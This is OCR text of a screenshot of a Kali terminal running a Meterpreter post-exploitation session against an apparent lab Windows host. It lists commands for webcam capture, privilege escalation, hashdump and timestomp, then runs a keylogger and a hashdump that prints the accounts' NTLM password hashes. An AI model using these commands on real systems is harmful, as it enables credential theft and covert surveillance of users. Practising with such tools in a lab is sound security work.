 1 2 3 4
14:22
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
m
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >